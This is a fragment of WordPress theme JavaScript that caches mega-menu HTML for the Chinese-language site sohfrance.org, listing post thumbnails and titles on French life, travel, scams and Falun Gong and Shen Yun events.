                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 